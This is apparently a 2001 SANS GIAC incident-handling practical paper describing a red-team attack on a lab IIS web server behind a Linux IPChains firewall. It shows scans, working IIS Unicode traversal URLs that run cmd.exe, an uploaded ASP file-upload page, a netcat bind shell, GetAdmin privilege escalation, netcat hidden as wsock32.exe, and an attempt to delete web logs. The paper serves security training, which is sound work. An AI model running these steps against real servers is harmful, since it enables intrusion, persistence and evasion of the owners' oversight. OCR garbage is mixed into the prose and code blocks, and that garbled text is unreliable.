

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# CIH Practical Exam v1.<br>
Red Team Assessment<br>
SANS Security 2001 **GCIH Practical Exam v1.4 Red Team Assessment SANS Security 2001**

**David L. Wagner April 4, 2001**

### **Introduction**

The following paper is a "Red Team" assessment of a firewall architecture created by Dujko Radovnikovic for his SANS Security DC 2000 GCFW Practical Assignment. In Dujko's practical, he designed a secure environment based on the SANS Top Ten vulnerabilities and the VISA "Ten Commandments" using Linux IPChains. I have duplicated the environment in an attempt to make a security assessment of his design.

downikovic for his SANS Security DC 2000 GCFW Practical Assignment<br>nactical, he designed a secure environment based on the SANS Top Ten<br>tities and the VISA "Ten Commandments" using Linux IPChains. I have<br>the environment in servers would be located and the other interface connected to the internet. For the The environment depicted in the original practical consisted of a Linux SlackWare box running kernel 2.2.16 and IPChains 1.3.9. This box served as a firewall with two interfaces. One interface connected to a screened network where various company attacking machine Dujko used a UltraSparc5 running Solaris 7 which was located on the internet side of the Linux firewall. And for the victim machine, a Windows 98 box using NukeNabber to simulate open TCP/UDP ports was used.

I have attempted to duplicate the original configuration as much as possible with respect to the Linux firewall and to the IP addressing scheme. The only exception would be the addition of several IPChains rules to allow access from the internet to a web/FTP server on the screened network. For the victim machine I used a "Typical" install of Windows NT 4.0 Server with SP3 running a "Typical" install of IIS. For the attacker machine I created a RedHat Linux 6.2 box equipped with various scanning tools including Nmap and Nessus.

The following diagram depicts the architecture based on Dujko Radovnikovic's design that I performed an assessment against:



The following IPChains rules were added to Dujko's original rc.firewall script to allow TCP port 80 access to the screened web server:

```
$IPCHAINS -A input -i $EXTERNALIF -p tcp -s 0/0 -d 192.168.2.4 80 -l -j ACCEPT
$IPCHAINS -A output -i $SCREENEDIF -p tcp -s 0/0 -d 192.168.2.4 80 -l -j ACCEPT
$IPCHAINS -A input -i $SCREENEDIF -p tcp -s 192.168.2.4 80 -d 0/0 -l -j ACCEPT
$IPCHAINS -A output -i $EXTERNALIF -p tcp -s 192.168.2.4 80 -d 0/0 -l -j ACCEPT
```
To support FTP, TCP ports 20 and 21 were enabled using the following rules:

\$IPCHAINS -A input -i \$EXTERNALIF -p tcp -s 0/0 -d 192.168.2.4 21 -l -j ACCEPT \$IPCHAINS -A output -i \$SCREENEDIF -p tcp -s 0/0 -d 192.168.2.4 21 -l -j ACCEPT \$IPCHAINS -A input -i \$SCREENEDIF -p tcp -s 192.168.2.4 21 -d 0/0 -l -j ACCEPT \$IPCHAINS -A output -i \$EXTERNALIF -p tcp -s 192.168.2.4 21 -d 0/0 -l -j ACCEPT



nould grant access for a packet both inbound from the internet and outbourder<br>cerected network. Rather, the commands state that the firewall should all<br>centered network. Rather, the commands state that the firewall should It should be noted that within IPChains the input/output commands do not mean that the firewall should grant access for a packet both inbound from the internet and outbound from the screened network. Rather, the commands state that the firewall should allow the packet to enter an interface on the firewall and exit an interface on the firewall. To maintain Dujko's firewall script, I was required to implement these rules as shown. Otherwise, packets would enter an interface and then not be allowed back out.

described. I have attempted to put "blinders" on as to my knowledge of the predefined As stated previously, the goal of this paper is to provide an assessment of the architecture security architecture in hopes of making my assessment as realistic as possible. My goal is to attempt to access hosts behind the specified firewall and compromise them where possible using existing weaknesses in the firewall/host configuration.

I have documented key steps during the attacking process so that my assessment could be easily duplicated. I have also attempted to document all the sources of information and tools used within this assessment. It should be noted that I have left out the many failed attempts caused by the significant learning curve I observed in completing this practical so as not to confuse the reader.

The rest of this paper attempts to follow the guidelines provided in the SANS Computer and Network Hacker Exploits course. The main components of this course include: Reconnaissance, Scanning, Exploiting Systems, Keeping Access and Covering the **Tracks** 

In addition, the Reconnaissance stage of the attack is mostly fictional as I didn't want to target a real life organization so I've changed names and numbers as needed….

### **Step 1 – Reconnaissance**

The first phase of my attack consists of performing some initial "leg work". As a hacker I select a company that I wanted to infiltrate and performed some necessary reconnaissance to retrieve valuable information about their network infrastructure. With this data I will be able fine tune my attack in hopes of gaining access to one or more of their systems.

search engines including Yahoo, Lycos and AltaVista. Through various keyword I started my information gathering by performing simple web searches using common combinations I was able to discover that the victim (from here on known as Victim Incorporated) operated a company web server with a URL of http://www.victiminc.com. I access the company web site and scan through its content taking note of any phone numbers and email addresses I am able to find. I then used an online WhoIs service provided by ARIN to obtain IP domain information that may be needed further in the attack including registered address blocks and administrative contacts. While attempting to gain access to the company's web server may be an obvious challenge, the information gleaned from WhoIs could be used to provide additional targets and possible phone numbers and victims for social engineering should their internet presence be a dead end.

By accessing ARIN at http://whois.arin.net/whois/index.html and entering "Victim Incorporated" for the search I was able to obtain the following information:

```
Exis to us company swo sever any to each company well and to company the motion of the company of the company of the search I was able to provide additional targets and possible phone<br>and victims for social engineering sho
SomeCity, SomeState SomeZip
Victim Incorporated (NETBLK-XXXXX-192-168-2-0
    SomeStreet
   SomeCountry
   Netname: XXXXX-192-168-2-0
    Netblock: 192.168.2.0 – 192.168.2.255
    Coordinator:
      Smith, JoeBob (XXXXXX-ARIN) joebob@victiminc.com
       (XXX) XXX-XXXX
    Record last updated on XX-XXX-XXXX.
    Database last updated on XX-XXX-XXXX XX:XX:XX XXX.
```
I then attempted a simple nslookup command to obtain the IP address for the company's web server since this is the obvious first attack:

```
[root@wagnerdl /root]# nslookup
Default Server: adns.adomain.com
Address: xxx.xxx.xxx.xxx
> www.victiminc.com
Server: adns.adomain.com
Address: xxx.xxx.xxx.xxx
Name: www.victiminc.com
Address: 192.168.2.4
```
With the information provide by these simple to use tools I am now ready to attempt to find weaknesses in Victim Incorporated's network infrastructure.

## **Step 2 – Scanning**

scanner that can be downloaded from http://www.nessus.org. Nessus consists of a client On my Linux attacking system I have loaded two common scanning software programs available for free on the internet, Nmap and Nessus. Nmap is a \*NIX IP port scanner that is available from http://www.insecure.org/nmap and Nessus is a host vulnerability application that can run on various \*NIX systems and Win32. In addition, Nessus has a \*NIX server portion that actually performs the vulnerability scans.

To start the scanning process I will use a simple ping command to see if the web server is accessible by ICMP echo request traffic. From the attacking system I type *ping 192.168.2.4*. After several seconds of inactivity I press Control-C and see that I am not able to successfully ping the web server as displayed below (notice the 0 packets received and the 100% packet loss):

```
[root@wagnerdl /root]# ping 192.168.2.4
PING 192.168.2.4 (192.168.2.4) from 172.16.2.2 : 56(84) bytes of data.
--- 192.168.2.4 ping statistics ---
110 packets transmitted, 0 packets received, 100% packet loss
```
view its content so I need to try something else. The results of this ping show that ICMP echo request traffic is not being allowed to the server. This does not mean that the server is inaccessible as I have used a web browser to

079 packet loss).<br>
est.2, 12011 4 2018 12011 261.16.2, 2 a 56 (86) bytes of data.<br>
86.2, 4 (192,168.2, 2) from 172,16,2,2 a 56 (86) bytes of data.<br>
8.2, 4 (192,168.2, 2) from 172,16,2,2 a 56 (86) bytes of data.<br>
8. transmi To isolate what ports are accessible on the web server I decide to use Nmap. Nmap has many different port scanning options available including Operating System fingerprinting. The first scan I decide to use to verify my connectivity to the remote web server and to locate additional active host IP addresses on the victim's network *is nmap -sP 192.168.2.0/24*. This command will send both ICMP echo requests and TCP ACK packets to port 80 to all machines on the victim's network in hopes of locating multiple hosts with open ports. The results of the command are listed below:

```
[root@wagnerdl scanning]# nmap -sP 192.168.2.0/24 
Starting nmap V. 2.53 by fyodor@insecure.org ( www.insecure.org/nmap/ )
Host (192.168.2.4) appears to be up.
Nmap run completed -- 256 IP addresses (1 host up) scanned in 83 seconds
```
From the Nmap results I am able to determine that only one host, the web server, is available. Based on our previous failed attempt at pinging the web server it would only stand to reason that I am connecting on TCP port 80 using the *nmap -sP* scan.

Next I used Nmap to attempt to gain additional information as to what ports are open on the web server other than TCP port 80, if any. In addition I will attempt to discover what OS the box is running by issuing the following Nmap command*: nmap -sS -O 192.168.2.4*. The "-sS" parameter tells Nmap to perform a TCP SYN scan and the "-O' parameter instructs Nmap to attempt to identify the remote hosts operating system. Below are the results from the command:

 $21/\text{top}$  open ftp $\frac{1}{2}$ [root@wagnerdl scanning]# nmap -sS -O 192.168.2.4 Starting nmap V. 2.53 by fyodor@insecure.org ( www.insecure.org/nmap/ ) Interesting ports on (192.168.2.4): (The 1520 ports scanned but not shown below are in state: filtered) Port State Service 20/tcp closed ftp-data 21/tcp open ftp 80/tcp open http TCP Sequence Prediction: Class=trivial time dependency Difficulty=2 (Trivial joke) Remote operating system guess: Windows NT4 / Win95 / Win98

Nmap run completed -- 1 IP address (1 host up) scanned in 269 seconds

The results from the scan show that in addition to TCP port 80, TCP ports 20 (FTP data) and 21 (FTP control) are also open. Plus, Nmap was able to identify the box as a Microsoft Windows machine. This information will be very valuable in helping to compromise the remote system.

I then attempt a UDP scan of the box with Nmap looking for any open UDP ports by issuing the following command: *nmap –sU 192.168.2.4*. The results of the command are displayed below:

```
Starting nmap V. 2.53 by fyodor@insecure.org ( www.insecure.org/nmap/ )<br>All 1448 scanned ports on (192.168.2.4) are: filtered
[root@wagnerdl scanning]# nmap -sU 192.168.2.4
Starting nmap V. 2.53 by fyodor@insecure.org ( www.insecure.org/nmap/ )
Nmap run completed -- 1 IP address (1 host up) scanned in 172 seconds
```
Based on these results, Nmap was unable to locate any open UDP ports on the web server. This leaves me the web or the FTP server to attempt to compromise. Since Nmap has identified TCP port 21 as being open I next decide to attempt a simple FTP to the box using the command: *ftp 192.168.2.4*. Below are the results:

```
[root@wagnerdl scanning]# ftp 192.168.2.4
Connected to 192.168.2.4.
220 iis Microsoft FTP Service (Version 4.0).
Name (192.168.2.4:root):
```
From the FTP command I am able to learn that aside from the fact that a FTP server is actually running on the remote machine, the box is a Microsoft Windows machine as Nmap identified and that the box is also running Microsoft's IIS. This information significantly helps to narrow in on what vulnerabilities to attempt to compromise.

ise the remote system.<br> **Example 3** Comparison of the box with Nmap looking for any open UDP ports by<br>
following command:  $nnap = sU 192.168.2.4$ . The results of the commandelow:<br>  $\sim$  2003 by tyoster ans and 2012,  $\approx$ <br>  $\sim$  Next I use Nessus to discover any known vulnerabilities on the remote system that I can use to gain access to the box. I start the Nessus server on my machine using the command *nessusd –D*. This starts the Nessus server in the background. I then issue the command *nessus* to start the Nessus client. I then login to the Nessus server using my login. From the "Plugins" tab I select "Enable all" so that Nessus will attempt all of its known vulnerabilities on the remote host. On the "Target selection" tab I enter the IP address of the remote web server: 192.168.2.4. I then select "Start the scan" and wait while Nessus discovers what known vulnerabilities are accessible on Victim Incorporated's web server.

 $\mathbf{F}_{11}$ After the scan completes, I export the results to a text file which I've included at the end of this document in the section labeled "Appendix – Nessus Scan Results". From the results I am able to determine that many holes are currently wide open in the remote machine for me to exploit.

In hopes of compromising the remote server I decide on an IIS hole that the Nessus scan found and is documented in Microsoft Security Bulletin MS 00-078. Additional information is available from SecurityFocus at http://www.securityfocus.com/vdb/bottom.html?vid=1806.

attack by entering the following in my web browser: The exploit takes advantage of how an unpatched Microsoft IIS server processes extended UNICODE characters representing the "/" and "\" characters. If this attack works I will be able to run executables on the remote server as whatever user the web server is running as. This includes running shell commands from cmd.exe! I attempt the

http://192.168.2.4/msadc/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\. Entering this command results in the following output from the web server:



Based on the results, the web server is vulnerable to this attack. Since this was successful I decide to feel my way around and see what I have access to. Next I enter the following command to view the contents of the c:\inetpub directory:

http://192.168.2.4/msadc/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\inetp ub. This results in the following response from the web server:

```
Directory of c:\inetpub
```


Since this attack appears to work I then search the internet for tools that will help me exploit this vulnerability. I quickly find an interesting utility called Unitools at the following URL http://hackersclub.com/km/files/nt. These tools are written in perl and provide a friendly interface that will create an ASP page on the web server to assist in the uploading up files. They also provide a means for remotely executing another utility called NetCat.

After a few minutes of searching I am able to locate the download site for NetCat at http://www.l0pht.com/~weld/netcat. NetCat is a versatile tool that provides many interesting features including the ability to provide a remote telnet-like session on any accessible port.

After reading the simple documentation provided with the Unitools scripts, I create the upload service on the remote server as follows:

Winduces or searching Taimatoe to located into the minutes of searching the minutes of searching the simple documentation provides a restaille tool that provides many features including the ability to provide a remaine too [root@wagnerdl unitools]# perl unicodeloader.pl 192.168.2.4:80 'c:\inetpub\wwwroot' Creating uploading webpage on 192.168.2.4 on port 80. The webroot is c:\inetpub\wwwroot. testing directory /scripts/..%c0%af../winnt/system32/cmd.exe?/c farmer brown directory: C:\Inetpub\scripts sensepost.exe not found - lets copy it quick uploading ASP section: .............. uploading the INC section: (this may take a while) ................................................................................ ................................................................................ ........................ upload page created.

Now simply surf to 192.168.2.4/upload.asp and enjoy. Files will be uploaded to c:\inetpub\wwwroot

Per the results I open my browser and surf to http://192.168.2.4/upload.asp. The following page is displayed:



Using this ASP page I upload the Windows version of NetCat that I downloaded. I also upload a utility called WHOAMI.EXE from the Microsoft Windows NT Resource Kit that will help me identify what user the web server is running as. If I am extremely lucky it is running as Administrator!

I then issue the following Unitools script from my machine to start the NetCat service on the remote host:

```
[root@wagnerdl unitools]# perl unicodexecute3.pl 192.168.2.4:80 'c:\inetpub\wwwroot\nc -l 
-p 20 -e cmd.exe'
testing directory 
/iisadmpwd/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c
farmer brown directory: C:\WINNT\System32\inetsrv\iisadmpwd
sensepost.exe not found - lets copy it
```
as I experienced better results with access to my remote NetCat shell): Per the instructions provided with Unitools I then issue the following command and pray for a successful login (note that I used TCP port 20 instead of the suggested TCP port 80

```
[root@wagnerdl /root]# telnet 192.168.2.4 20
Trying 192.168.2.4...
Connected to 192.168.2.4.
Escape character is '^]'.
```
Microsoft(R) Windows NT(TM) (C) Copyright 1985-1996 Microsoft Corp.

C:\WINNT\System32\inetsrv\iisadmpwd>

The previous results show me successfully logging into Victim Incorporated's web server! Now I need to find out who I am logged in as. To do this I look for the WHOAMI command that I uploaded to the server and then execute it by performing the following tasks:

```
ONTIFICATE SET AND CONTROVER CONTROLL AND INSTITUTE COMMUNIST COMMUNIST AND AND AN ABOVE THE CONTROLL INTERFERENCE CONTROLL INTERFERENCE CONTROLL INTERFERENCE CONTROLL INTERFERENCE CONTROLL INTERFERENCE CONTROLL INTERFERE
dir<br>Volume in drive C has no label.
C:\WINNT\system32>cd \inetpub\wwwroot
cd \inetpub\wwwroot
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>dir
dir
 Volume Serial Number is B098-E28B
Directory of C:\Inetpub\wwwroot
04/03/01 12:49a <DIR> .
04/03/01 12:49a    <DIR> ..
04/02/01 11:14p <DIR> cgi-bin
04/02/01 11:14p 4,663 default.asp
04/02/01 11:14p <DIR> images
04/02/01 11:20p 59,392 nc.exe
04/02/01 11:14p 2,504 postinfo.html
04/02/01 11:20p 500 500 upload.asp
04/02/01 11:20p 6,051 upload.inc
04/02/01 11:26p 7,680 whoami.exe
04/02/01 11:14p <DIR> private
04/02/01 11:14p 1,759 vti inf.html
 12 File(s) 82,549 bytes
 2,644,334,080 bytes free
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>whoami
whoami
IUSR_IIS
```
Based on the results, I am logged in as IUSR\_IIS, the standard Microsoft IIS user account created during install. By default, this user only has limited access by being a member of the Guest group. I decide to verify this by attempting to execute a privileged command that my Guest status doesn't normally allow and shouldn't be noticed if it succeeds. I enter the following command from my NetCat shell:

```
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>at
at
The service has not been started.
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>net start Schedule
net start Schedule
System error 5 has occurred.
Access is denied.
```
The access denied message tells me the IUSR\_ISS user account probably still has its default security enabled. If I am going to be able to gain full access to this box I am going to need Administrator rights.

Key finder and the AF19 Fa27 and the Search Separate services of the Search Search Search Search Search Search Search Search Search Search Search Search Search Search Search Search Search Search Search Search Search Search

I search the internet for a known hack that will elevate me to privileged user on an NT 4.0 server and quickly find a utility call GetAdmin. I download the program to my Linux machine from the site http://www.cmpsoft.com/getadmin.htm. After reading the documentation I upload the utility and it's associated DLL to the remote server using the ASP upload page I previously installed. To execute GetAdmin I enter the following:

```
EXECUTE: Three Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of
04/03/01 12:51a <DIR> .
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is B098-E28B
 Directory of C:\Inetpub\wwwroot
04/03/01 12:51a <DIR> ..
04/02/01 11:14p <DIR> cgi-bin
04/02/01 11:14p 4,663 default.asp
04/03/01 12:51a 39,936 GASYS.DLL
04/03/01 12:51a 30,720 GetAdmin.exe
04/02/01 11:14p <DIR> images
04/02/01 11:20p 59,392 nc.exe
04/02/01 11:14p 2,504 postinfo.html
04/02/01 11:20p 500 500 upload.asp
04/02/01 11:20p 6,051 upload.inc
04/02/01 11:26p 7,680 whoami.exe
04/02/01 11:14p <DIR> private
04/02/01 11:14p 1,759 vti inf.html
 14 File(s) 153,205 bytes
 2,644,263,424 bytes free
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>getadmin iusr_iis
getadmin iusr_iis
Congratulations, now account iusr iis have administrator rights!
```
I then test my wings by retrying my previous *net start* test on the remote server only to discover that I am still grounded. Here is how I did that and my results:

```
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>at
at
The service has not been started.
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>net start Schedule
net start Schedule
System error 5 has occurred.
Access is denied.
```
Based on these results, the server must be rebooted before my account will become Administrator equivalent provided the program did what it was supposed to do. If hotfixes have been applied I will need to look elsewhere. But, based on the gaping holes I have encountered so far I doubt that.

At this time I need to make a decision, I can look for a hack to cause the system to reboot or I can wait patiently for someone at Victim Incorporated to reboot the box for me. I decide that I have taken enough chances for today and that it would be safer to clean up

my tracks and wait for someone to do the job for me.

I execute the following command to copy NetCat from the web root directory to c:\winnt\system32 and at the same time rename the command to something less obvious: wsock32.exe. I do this by executing the following commands from my NetCat shell:

```
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>copy nc.exe \winnt\system32\wsock32.exe
copy nc.exe \winnt\system32\wsock32.exe
       1 file(s) copied.
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>exit
Connection closed by foreign host.
```
The last command logs me off of my NetCat session. I then execute the following commands to restart NetCat on the remote server using the copy I created in the c:\winnt\system32 directory:

```
EXC. THO HIS by executing the following commands from hiy NetCat shee<br>
Newroothedge in each vertech system 22\weed=22, exe<br>
where the vertech system and logs me of form in the system of the computation<br>
Newroothest<br>
Newroo
[root@wagnerdl unitools]# perl unicodexecute3.pl 192.168.2.4:80 
'c:\winnt\system32\wsock32 -l -p 20 -e cmd.exe'
testing directory 
/iisadmpwd/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c
farmer brown directory: C:\WINNT\System32\inetsrv\iisadmpwd
sensepost.exe found on system
[root@wagnerdl /root]# telnet 192.168.2.4 20 
Trying 192.168.2.4...
Connected to 192.168.2.4.
Escape character is '^]'.
Microsoft(R) Windows NT(TM)
(C) Copyright 1985-1996 Microsoft Corp.
```

```
C:\WINNT\System32\inetsrv\iisadmpwd>
```
Since I am successful, I decide it is time to clean up my tracks. First I try to erase my traces from the IIS log file. I do this by executing the following commands:

```
C:\WINNT\system32\LogFiles\W3SVC1><br>C:\WINNT\system32\LogFiles\W3SVC1>del *.log
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>cd \winnt\system32\logfiles\w3svc1
cd \winnt\system32\logfiles\w3svc1
C:\WINNT\system32\LogFiles\W3SVC1>
C:\WINNT\system32\LogFiles\W3SVC1>dir
dir
  Volume in drive C has no label.
 Volume Serial Number is B098-E28B
Directory of C:\WINNT\system32\LogFiles\W3SVC1
04/03/01 12:04p <DIR> .
04/03/01 12:04p <DIR> ..
04/03/01 07:15a 65,536 ex010403.log
 4 File(s) 65,536 bytes
 2,644,613,120 bytes free
C:\WINNT\system32\LogFiles\W3SVC1>
del *.log
C:\WINNT\system32\LogFiles\W3SVC1\ex010403.log
The process cannot access the file because
it is being used by another process.
```
Since the IIS server is currently running and I don't have authority to temporarily stop it, I am forced to leave the IIS logs and hope no one notices my attacks.

I use the following commands from my NetCat shell to clean up the rest of the system in hopes that the most obvious changes won't be noticed:

```
CONSIDERATIVE CONSIDERATION CONSIDERATION CONSIDERATION CONSIDERATION CONSIDERATION CONSIDERATION CONSIDERATION CONSIDERATION CONSIDERATION CONSIDERATION CONSIDERATION CONSIDERATION CONSIDERATION CONSIDERATION CONSIDERATI
\text{Directory} \text{ of } C:\text{Inetpub} \text{WWW} \text{ of } CVolume in drive C has no label.<br>\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2}C:\WINNT\system32\LogFiles\W3SVC1>cd \inetpub\wwwroot
cd \inetpub\wwwroot
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>dir
dir
  Volume in drive C has no label.
  Volume Serial Number is B098-E28B
Directory of C:\Inetpub\wwwroot
04/03/01 12:09p <DIR> .
04/03/01 12:09p <DIR> ..
04/02/01 11:14p <DIR> cgi-bin
04/02/01 11:14p 4,663 default.asp
04/03/01 12:08p 39,936 GASYS.DLL
04/03/01 12:08p 30,720 GetAdmin.exe
04/02/01 11:14p <DIR> images
04/03/01 11:56a 59,392 nc.exe
04/02/01 11:14p 2,504 postinfo.html
